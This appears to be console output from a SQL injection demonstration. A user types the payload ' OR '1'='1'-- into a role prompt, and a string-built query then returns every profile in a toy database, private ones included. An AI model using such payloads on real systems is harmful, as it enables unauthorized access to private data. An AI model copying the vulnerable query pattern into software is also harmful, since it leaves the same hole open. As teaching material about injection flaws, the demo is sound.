 Enter role (admin/moderator/user): ' OR '1'='1'--
Executing: SELECT * FROM profiles WHERE role = '' OR '1'='1'--' AND private = FALSE
(+) Profiles:
{'id': 1, 'user_id': 1, 'role': 'admin', 'private': True, 'gender': 'M', 'dob': datetime.date(1990, 10, 10
), 'status': 'I am the admin and my profile is private.'}
{'id': 2, 'user_id': 2, 'role': 'moderator', 'private': False, 'gender': 'M', 'dob': datetime.date(1992, 1
, 1), 'status': 'I am user1 and my profile is public.'}
{'id': 3, 'user_id': 3, 'role': 'user', 'private': False, 'gender': 'F', 'dob': datetime.date(1993, 2, 2),
 'status': 'I am user2 and my profile is public.'}
{'id': 4, 'user_id': 4, 'role': 'user', 'private': True, 'gender': 'M', 'dob': datetime.date(1994, 3, 3),
'status': 'I am user3 and my profile is private.'}